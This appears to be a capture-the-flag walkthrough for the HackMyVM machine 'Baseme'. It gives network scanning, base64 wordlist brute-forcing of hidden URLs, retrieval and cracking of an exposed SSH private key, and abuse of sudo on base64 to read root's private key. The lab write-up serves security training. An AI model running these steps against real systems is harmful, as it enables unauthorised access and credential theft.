Baseme

machine downloaded from https://hackmyvm.eu/
difficulty: Easy
OS: Linux
- Scan the network
sudo netdiscover -i eth0 -r 192.168.5.0/24The IP address is 192.168.5.105
- Port and service scanning with nmap
sudo nmap -p- -sS -sC -sV --min-rate=5000 -n -Pn -vvv 192.168.5.105
-oN report.txtThis machine has 2 services exposed ssh, and http on ports 22 and 80

- Decoding with Base64

the output:
ALL, absolutely ALL that you need is in BASE64.
Including the password that you need :)
Remember, BASE64 has the answer to all your questions.

-lucas- We can try with the words found in the html source, creating a list encoded with base64 and user lucas, but it doesn’t work.

- We can try to use gobuster with different base64 dictionaries:
#!/bin/bash
# Specify the file path or name
file="common.txt"
# Check if the file exists
if [ -f "$file" ]; then
# Read the file line by line
while IFS= read -r line
do
# Print each line
echo "$line" | base64 >> base64_common.txt
done < "$file"
else
echo "File not found!"
fi

- We have discovered two new URLs. In the first url we find a private key idrsa and in the other url a file with a text in base64 with the message ‘Nothing here :(‘
wget -qO- wget http://192.168.5.105/aWRfcnNhCg== | base64 -d

wget -qO- wget http://192.168.5.105/cm9ib3RzLnR4dAo= | base64 -d
- Trying to log in with lucas and private key, its needed a passphrase
ssh -i id_rsa lucas@192.168.5.105Using a combination of ssh2john and jhon the reaper and the passwords found in page source, we can try to find the password.

ssh2john id_rsa > idrsa_john
john --wordlist=base64_list.txt idrsa_johnThe passphrase is aWxvdmV5b3UK (iloveyou in Base64)
- We log in as user lucas and get the user.txt flag
ssh -i id_rsa lucas@192.168.5.105
- With sudo -l we can see that lucas user has sudo privileges on /urs/bin/base64, we can search in https://gtfobins.github.io/gtfobins/base64/#sudo for the instructions to exploit this vulnerability.

- We can read any file with sudo privileges, so we can read root’s ssh private key and store it in a file to log in as root.

- Using the private root ssh key, we log in and find the root flag.
sudo chmod 600 rootid_rsa
ssh -i rootid_rsa root@192.168.5.105